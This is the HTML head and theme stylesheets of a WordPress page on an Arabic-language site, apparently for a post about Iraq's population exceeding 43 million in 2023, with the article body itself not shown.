.has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header{text-align:left;}header.entry-header > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){header.entry-header{text-align:left;}}@media (max-width:544px){header.entry-header{text-align:left;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://iraq2003.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://iraq2003.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://iraq2003.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://iraq2003.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://iraq2003.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://iraq2003.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://iraq2003.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://iraq2003.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-social-css' href='https://iraq2003.com/wp-content/plugins/elementor-pro/assets/css/widget-social.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://iraq2003.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://iraq2003.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://iraq2003.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://iraq2003.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://iraq2003.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://iraq2003.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-post-93-css' href='https://iraq2003.com/wp-content/uploads/elementor/css/post-93.css?ver=1769034865' media='all' />
<link rel='stylesheet' id='elementor-post-92-css' href='https://iraq2003.com/wp-content/uploads/elementor/css/post-92.css?ver=1769034865' media='all' />
<link rel='stylesheet' id='elementor-post-178-css' href='https://iraq2003.com/wp-content/uploads/elementor/css/post-178.css?ver=1769034917' media='all' />
<link rel='stylesheet' id='elementor-gf-local-cairo-css' href='https://iraq2003.com/wp-content/uploads/elementor/google-fonts/css/cairo.css?ver=1742227300' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://iraq2003.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742227306' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://iraq2003.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742227323' media='all' />
<script src="https://iraq2003.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.1" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
</script>
<script src="https://iraq2003.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://iraq2003.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://iraq2003.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://iraq2003.com/wp-json/wp/v2/posts/2021" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iraq2003.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://iraq2003.com/%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d9%88%d9%86-%d9%8a%d8%aa%d8%ac%d8%a7%d9%88%d8%b2%d9%88%d9%86-%d8%a7%d9%84%d9%8043-%d9%85%d9%84%d9%8a%d9%88%d9%86%d8%a7-%d9%81%d9%8a-2023-%d9%82%d8%b1%d8%a7/" />
<link rel='shortlink' href='https://iraq2003.com/?p=2021' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://iraq2003.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firaq2003.com%2F%25d8%25a7%25d9%2584%25d8%25b9%25d8%25b1%25d8%25a7%25d9%2582%25d9%258a%25d9%2588%25d9%2586-%25d9%258a%25d8%25aa%25d8%25ac%25d8%25a7%25d9%2588%25d8%25b2%25d9%2588%25d9%2586-%25d8%25a7%25d9%2584%25d9%258043-%25d9%2585%25d9%2584%25d9%258a%25d9%2588%25d9%2586%25d8%25a7-%25d9%2581%25d9%258a-2023-%25d9%2582%25d8%25b1%25d8%25a7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://iraq2003.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firaq2003.com%2F%25d8%25a7%25d9%2584%25d8%25b9%25d8%25b1%25d8%25a7%25d9%2582%25d9%258a%25d9%2588%25d9%2586-%25d9%258a%25d8%25aa%25d8%25ac%25d8%25a7%25d9%2588%25d8%25b2%25d9%2588%25d9%2586-%25d8%25a7%25d9%2584%25d9%258043-%25d9%2585%25d9%2584%25d9%258a%25d9%2588%25d9%2586%25d8%25a7-%25d9%2581%25d9%258a-2023-%25d9%2582%25d8%25b1%25d8%25a7%2F&#038;format=xml" />
<link rel="pingback" href="https://iraq2003.com/xmlrpc.php">
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://iraq2003.com/wp-content/uploads/2020/11/logo-512-150x150.png" sizes="32x32" />
<link rel="icon" href="https://iraq2003.com/wp-content/uploads/2020/11/logo-512.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iraq2003.com/wp-content/uploads/2020/11/logo-512.png" />
<meta name="msapplication-TileImage" content="https://iraq2003.com/wp-content/uploads/2020/11/logo-512.png" />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-2021 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-astra ast-desktop ast-page-builder-template ast-no-sidebar astra-4.12.1 ast-header-custom-item-inside ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent elementor-page-178 ast-normal-title-enabled elementor-default elementor-kit-93">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Skip to content</a>

<div
class="hfeed site" id="page">
